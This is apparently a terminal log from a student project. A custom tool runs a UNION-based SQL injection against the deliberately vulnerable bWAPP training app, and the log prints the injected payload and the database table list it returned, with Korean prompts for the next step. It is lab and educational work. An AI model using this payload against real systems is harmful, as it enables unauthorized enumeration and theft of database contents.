 s20145339@ubuntu:~/sp2020-2/project$ ./main ppsspp.iptime.org /bWAPP/sqli_1.php PHPSESSID=0b6774b4077a3a3a
cc001778242bbeda g t
< DB Table 목록 >
--- GET MESSAGE : ' UNION SELECT 1,table_name,3,4,5,6,7 from information_schema.tables#
----------Table----------
>> CHARACTER_SETS
>> COLLATIONS
>> COLLATION_CHARACTER_SET_APPLICABILITY
>> COLUMNS
>> COLUMN_PRIVILEGES
>> KEY_COLUMN_USAGE
>> PROFILING
>> ROUTINES
>> SCHEMATA
>> SCHEMA_PRIVILEGES
>> STATISTICS
>> TABLES
>> TABLE_CONSTRAINTS
... 너무 많은 결과가 출력되어 중략
>> time_zone_transition
>> time_zone_transition_type
>> user
-------------------------
>> DB에 저장된 테이블은 위와 같습니다.
>> 구조를 확인하고 싶은 테이블명을 다음 인자로 입력해주세요.